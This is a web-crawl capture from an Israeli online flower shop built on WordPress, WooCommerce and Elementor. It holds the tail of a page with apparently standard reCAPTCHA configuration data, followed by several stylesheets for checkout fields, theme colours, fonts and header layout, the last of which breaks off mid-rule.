YC/[base64]/Ds1gzwr7DunM2w68BwqLCoknDuwVECUjDjMOxWGDDpW0Pw7rChmHCn8O1DcOhFSokw6nDokTDoRJ8wqPDvMOTNMKVV8Ovw4zDhsKuJRBLa0TCi8OSMQ3DmcKnU8KaZcKcYTPChmUmwpTDnhHDgFLDsBlBwoLDs8K6w43Dn2YIHcOHw6IydFwpwq5/w5kAKcODw6wvwrYoIEd/[base64]/DrsOMwrdbwq/CsXIdw5bDnDMxcsKVfmTDq2bDuyPDmBrCkMKiw5ECb8K0QcOANMKqMcOrw57Cl8Kbw75vw7pYw7hHfm3DhGzDs8ORRsOdw4UvwqTDpFDDrsOEKUcMEMO6HcKjI1LCjsOACDoELMONwpBNGkTDjllFwq0CcMKWHF40w6fDs33Di8OdwrNRDcOZwofCuVsuw6t/fsO+MBzCsx/DvHsOTSTCqMOGw6HDvBAFQ0c6I8KvwpwEwqhqw5HDg0cXBzjCoh/DhsKQZgrDgMK8wqE2w7AtwoYWwqF/X8KHQHZYbsOMwqjCsWY6w5LDoMOOwpFMb8KxCMOpw4Apwo3DkRfCucKOw6DChcO4wrN3w4fCrcKRfBxOw73CqsKxw7QWcMO8Rxsdw6xjQk/DlMOCw6J2cMOGSAZ/[base64]/DhkdCwrcAwoTChMKPwoDDg3RqNcKhw7LCosKnLsOjMcOsw48XwqfDvsOFacOXZcOoacKYLQfCtQxBw4HDvMK0w6HDjTrCjcO1w4BuCFLDvVx/[base64]/bEogVkbDscKvX8KGw5kAw73Clis2wogLw4vCpcKEQ0FiSjVdwo7DhQTCpmXClVXDmcOBEsK6w67Dng3DnsKHGRnDlxgsw4s4X8O/wo7Dn8OELcOlwqDCo8KhIHrCmW/CnxPCvVfDqQkxw4U/[base64]/BcOgwpJNYFvCuMOCRsOjRcO5HMKcYVFtSjjDkVDDj8OXeMKGXcO6w6jCmhPDl8KrfzBSLE7Cm8KbUSMgGnQ7F8KTw4HDkz/ClBHCnQ0uwqd7wqTDnC3CqDVlWcOLw67Dlm/CoMKfPxnDhSNIwpTCncOcwpdFwoYqRcONwqLDvMOTfVh9aAPCkAAxwrwvwoZHOcKuw4/[base64]/wrzDjRnCscKmMMOuVsKdwp3DnHfDr1ZCwpbCksOXw5gDwqFrw7fCtcKONADDnhViHlfDqBjCgArCrihJIxfDrMKeLDFZworCgGDDncORHcOtHEJdRsOrHMK8w4TCpXXCo8KkM8Oyw5XCq8KhwoJcAFzCtsO0w7RVw6/CmsKFM8KdLsKSwq3CjcKvwrYme8KzacK1TcOUwrkXw559GF16WkjCmsKsDmbDvMOZwog/[base64]/Ct8OUwqMyf8O3w6UHdRXDp8Kqw7QRw5ohNcOswo1HMcKPwrjCgEXDojXCt8OlwpEOJCsiw7ppAMK5aHpewpAeCsKdwqXCrHl8IMKOWMKEQcKkCMKpIy/DkUHDqsKJfsKFJllmw5JbAjrDhcKEwogvTsK6DMKjwpbDkFrCuDfDmipdFMK4FcKTwo/DjnbCgAJJUD3DkjIww6cJw5Vmw7fCokDDscOFIxDDpcOMwolkGcKowo7DmFDCosOBwqsTwpcDd8KResOsN8K7OMKSHsOAWHDCmHDCnsODwrDDrwDCkRkww5YRDFzDscKnw5XDv8O4X2bDgAbCn8KVw6bDnC5mVcKtwrZyw57DmRLCtsKFwronwrYxajnCvTQ+TR/DgcO5YcOWMcKgwpbDqh0GeMO2woYHw7rClyk+WsOdwo8lwoHDu8KHw68YwqkiPQBtwoAoKEjCgcO8wpULwrTCuUMIwoVARQtpdm7CjHh8wpLCqsKYScKWBsOrD1jCoMK4wrTDqMK4wqwfwp1BMH/[base64]/[base64]/[base64]/Cm8KJw7oBJmjCo8Oyw5PDtwjDh8KYRMOew6nDqMKtw7rDtMKOwq3DiDg4eGU4GsKsXCTCtXfCsmIKQ3tlU8OEw4LDtcK4f8KDwqg/FMK5A8KiwqZxwqUPZMKXw4wPwp/CpEksWmUswr/CsHrDvsKrP1TCncKuwrE8wrbCiRjChzxkw48TPsKLw6MnwoA7K2TCscKsw7Z1w6nDmQ/Cv1l5M07DrsOVCQUjwoc/w7FvbjzDmT7DpMKQwr4xw7TDjxwiw6sswolcOHrCmsKywq0cwqE4wqBNw6ljw7lMwpJDSS86wp/Cpy3DqsOYw4XCvWwgMcO1w5/DjcOybGc8FG/Cg8KBe3TCo8OfVsKtw7HCvzwlHcKRwo56C8OqwoR3d8KhMcOBZWd7wprDtcObwqDDlkgRwosGw6LDjDPCr8KlTwEywpJ3wrkVGQ/[base64]/[base64]/EcOATkzDrMKPLgBEw7scBMK7QcKrFlRMc8OBw6jDiH9XwpElwrXDlnnCpQzCqhIQQ1rCvsOIwqHChcK+RGPClMOWYRcXNlw9woTCoMO1bcKNGW/CqMO2F1RBSgNawroTQcOTwq7Ch8Odw5hXU8OAY3YawrvDnC1dX8OowpzCjFh9VGhAwqjDncOGecK2w7zCtRYmRsKYRELDtW/CnEMew7UiTMKqZsO2wrrDo2LDugoqKMOHw7NXYsOlwrvDscKewqA6CTwiwp/CncO+YwspRz/CkiQwbsOFLsKJAFxfw47CpAPDpcKEXMOwVsKbGsOPV8K0B8K0wphfwp84fTzDj1hEbV3ClXXDkQ8Mw5FqDykxWBkdEifCg8OOSMO7HsKOw77CpS/CunnDg8OFwonCmHFEw5bCo8K/[base64]/DqRjCiSPDusKmwqvDqD3Dj0dRw5BgI8O4R8Ovw6bDuRjDmx/[base64]/w6MnwozDt2ZzBkvDiCnCscKWw7dtw5tABsKow6TDt3rDl8O/[base64]/[base64]/CmcOjb3LCqcK1anvCjMKsJALCiifCnQrCuzfCgnTDpiMcw6fDrsOHE8Oiw7Jiwoo+w4XDucKNP0N7F3xxwrnDgsKuw4YiwrvCqULDgBwqGUvChcKfAT/[base64]/wozDg8OBw7MzeMO4woXCvB1FesO4FMOfBg83w5lDbRPDsMKUW8Kpw5g7dsKTdFnDkkzChMOlwpfDhMOhw6RQMsK8DMKuwobDm8KPw7hnw5PDvzTCsMKjwqYMdSVIYR8Hwo/DtcOZZcOZBcKoODDCiHjCqcKKw6AMwpsAU8O1cgltw4XCkcKwBlB/aCnCrcKGSyTDnX4SU8OcBMOeIl4ow5nDhMKewp3CuWssScKjw5bCvsKawrwHw4Jowrp6wrjDjcOOBcK8OcOqw7c7woEoM8KIJ3clw5HCuydAw7HCpS8twojDilbCrgkcw63CpcOGwqRMfQvDh8OVwq0vKcOYQcK2w7IcI8OXM09/[base64]/DoyLDlsKOwojCksOcFgskw4/[base64]/DkXCoBjDh29JIA4scyVwYUYKwrQ8w64KwqXCusKYL8KFw7XDpF5wPlICWcOTUXLDp8KLw4DCvsKlUV/Ct8OvI3DDlsObMC/DtWFPwpzCgC4nwqTDpWlYexDCmMOfbiVaTBFcw4zDj0BiVyQSwrASE8KCwpNWTsKtwqtBw6QqZMKYwpXDlWVGwpHDonjDmcO2NkTCvcKcZMOHHMKEwoLDssOXGyJOwoHDmBp7C8KqwoYIaBnDkh4Zw6JUPGYTw4PCg3BBwojDgMOGYcKowo/ChW7DhUclw7jDoAB2aTxZQkfDpBogVcOaJljCi8OuwrULRys2wqBbwqsUCQjCtcKES2dkTHY5wqnCpMOpNgjChmXDpkdEV8OUdMKKwoY8wobCocObw4XCt8KBw5osB8KCw6pLDsOSwrLCmXjCp8KNwqTDg3ERw4/CoW/[base64]/CksK5wq5cfgLCscKSwqxuc8Omw77DihHDjsOkwp/Ci25eSsOawqkVD8OiwqDCuGBqUnPCoEM6w4jCg8Kcw7Q3BxfChBYlw7LCsXFaBFzDmjpvEsOmw7ptD8KcMHcow5fDqcO1w5vDv8K7w5zDs2vCisOXwpDCj1/DosOew63CnMKzw4pZFz/Dt8KPw6fDjcOMIhIiXW/DkcOgw48QdcO5XsO/w7EUWMKiw5h6wofCq8Oiw5rDjsKfwpfCoHrDtTvCjQHCm8KlY8KtScKxb8K3w5PChcO6cHvCskV6wrMiw4xBw7TCgcKBwqB0wr/Ct3I6a3A7wrVsw67DslrCkHlRwoPDrj14I37DulVcw7PCrD3Dh8K2SjptDsOLw5nCrsKmw7ceMcKbwrbCjjnCpHTCoG5kw742ZUwsw5trwrMdw5UuEcOtMTzDj8KCUQHDlE7DrAXDvcKJTA0bw4LCt8O4fSvDmcKnYsKdwrsYacORwr03WSEjWgFew5bDrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-3bAZAAAAAGq2IR-WJCqyaBEiZGAdjcp_UEOG\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.lovely-flowers.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LjgprfMtAGhYjJeVWBuNv8H3mSoz6ea085CuXPVmpEE\\u003d\x22,1,0,null,1,1769255212885,0,0,[32,65,44,40],null,[225,194],\x22RC-q_Z_2o06_tPuGg\x22,null,null,null,null,null,\x220dAFcWeA7GxI9lfJbdkSBMQQkmLpT9xZKe6zO_skjs3FLEaT_UOjuofELuEW7yjHUNj06E1eqsAxVxZxwqJOQ7Fa48JKQ7lkDpUA\x22,1769338012962]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/plugins/iZer//css/izer_style.css?ver=1.8
body_size: 112
content:
#shipping_city_field  span.select2-selection
{
	font-size: 16px;
    font-weight: 400;
	color: #000;
}

input#billing_shipping_date
{
	background: #ffffff !important;
}

.woocommerce form .form-row .optional {
	visibility: hidden !important;
}

#ship-to-different-address-checkbox{display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/themes/lovelyflowers/style.css?ver=6.9
body_size: 26
content:
/*
Theme Name:     Lovelyflowers
Theme URI:      
Description:    Astra child theme.
Author:         Me
Author URI:     
Template:       astra
Version:        0.1.0
*/


--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-2132.css?ver=1767730927
body_size: 417
content:
.elementor-kit-2132{--e-global-color-primary:#12331E;--e-global-color-secondary:#54595F;--e-global-color-text:#012E33;--e-global-color-accent:#9AC096;--e-global-color-43a79e5f:#7A7A7A;--e-global-color-4653739b:#FFFFFF;--e-global-color-773b497f:#000000;--e-global-color-3298c751:#D84A22;--e-global-color-5bbebe11:#4D9E34;--e-global-color-6589c65d:RGBA(255, 255, 255, 0.04);--e-global-color-459e5d4:#E2F8DF;--e-global-color-0d6637e:#E2F8DFC4;--e-global-typography-primary-font-family:"Heebo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Heebo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Heebo";--e-global-typography-accent-font-weight:500;}.elementor-kit-2132 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-596.css?ver=1767730927
body_size: 2920
content:
.elementor-596 .elementor-element.elementor-element-e4a7c91:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-e4a7c91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-e4a7c91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-e4a7c91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-72d16ac > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-596 .elementor-element.elementor-element-72d16ac > .elementor-container{max-width:1400px;}.elementor-596 .elementor-element.elementor-element-72d16ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-596 .elementor-element.elementor-element-e68375b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-596 .elementor-element.elementor-element-e68375b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-596 .elementor-element.elementor-element-e68375b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-596 .elementor-element.elementor-element-a5c2414{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-a5c2414 .elementor-headline{text-align:center;font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;}.elementor-596 .elementor-element.elementor-element-a5c2414 .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-a5c2414 .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-596 .elementor-element.elementor-element-a5c2414 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-52ce464 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-596 .elementor-element.elementor-element-1087d52 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-1087d52{text-align:center;}.elementor-596 .elementor-element.elementor-element-1087d52 img{width:80%;}.elementor-596 .elementor-element.elementor-element-ebb5c8f > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-596 .elementor-element.elementor-element-9d2120b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:8px;}.elementor-596 .elementor-element.elementor-element-9d2120b .elementor-widget-container{text-align:left;}.elementor-596 .elementor-element.elementor-element-9d2120b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9d2120b .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-9d2120b .elementor-social-icon i{color:var( --e-global-color-4653739b );}.elementor-596 .elementor-element.elementor-element-9d2120b .elementor-social-icon svg{fill:var( --e-global-color-4653739b );}.elementor-596 .elementor-element.elementor-element-9d2120b .elementor-social-icon:hover{background-color:var( --e-global-color-5bbebe11 );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-596 .elementor-element.elementor-element-52b23ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__container{min-height:27px;}.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__submit{min-width:27px;}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__icon{padding-left:calc(27px / 3);}body.rtl .elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__icon{padding-right:calc(27px / 3);}.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__input, .elementor-596 .elementor-element.elementor-element-52b23ae.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(27px / 3);padding-right:calc(27px / 3);}.elementor-596 .elementor-element.elementor-element-52b23ae input[type="search"].elementor-search-form__input{font-family:"Heebo", Sans-serif;font-size:13px;font-weight:400;}.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__input,
					.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-search-form__icon,
					.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-596 .elementor-element.elementor-element-52b23ae .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-596 .elementor-element.elementor-element-52b23ae.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-52b23ae:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:15px;}.elementor-596 .elementor-element.elementor-element-52b23ae.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:15px;}.elementor-596 .elementor-element.elementor-element-a7f8472{margin-top:5px;margin-bottom:5px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-f8414bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-596 .elementor-element.elementor-element-e0ca168{z-index:999;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-0d6637e );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:500;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:14px;padding-right:14px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-3298c751 );fill:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-e0ca168 .e--pointer-framed .elementor-item:before,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-e0ca168 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-3298c751 );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a, .elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a:hover,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a:focus,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-menu-toggle:hover,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a:hover,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a:focus,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-0d6637e );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown .elementor-item, .elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-accent );}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-accent );border-bottom-width:1px;}.elementor-596 .elementor-element.elementor-element-e0ca168 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-e0ca168 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-596 .elementor-element.elementor-element-11331e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-596 .elementor-element.elementor-element-11331e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-596 .elementor-element.elementor-element-11331e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-596 .elementor-element.elementor-element-a9cee74{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-accent );--view-cart-button-padding:10px 10px 10px 10px;--checkout-button-background-color:#9AC096;--checkout-button-padding:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-a9cee74 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-596 .elementor-element.elementor-element-a9cee74 .elementor-menu-cart__product-name a{font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-596 .elementor-element.elementor-element-a9cee74 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Heebo", Sans-serif;font-weight:400;border-radius:300px 300px 300px 300px;}.elementor-596 .elementor-element.elementor-element-a9cee74 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Heebo", Sans-serif;font-weight:400;border-radius:30px 30px 30px 30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-596 .elementor-element.elementor-element-a5c2414 .elementor-headline{text-align:center;font-size:16px;}.elementor-596 .elementor-element.elementor-element-9d2120b > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-596 .elementor-element.elementor-element-e0ca168 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown .elementor-item, .elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;padding-top:12px;padding-bottom:12px;}.elementor-596 .elementor-element.elementor-element-e0ca168{--nav-menu-icon-size:31px;}}@media(max-width:767px){.elementor-596 .elementor-element.elementor-element-a5c2414 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-596 .elementor-element.elementor-element-52ce464 > .elementor-element-populated{margin:10px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-596 .elementor-element.elementor-element-1087d52 img{width:64%;}.elementor-596 .elementor-element.elementor-element-9d2120b .elementor-widget-container{text-align:center;}.elementor-596 .elementor-element.elementor-element-9d2120b > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-f8414bd{width:40%;}.elementor-bc-flex-widget .elementor-596 .elementor-element.elementor-element-f8414bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-596 .elementor-element.elementor-element-f8414bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown .elementor-item, .elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:0px 0px 2px 0px;}.elementor-596 .elementor-element.elementor-element-e0ca168 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-596 .elementor-element.elementor-element-e0ca168 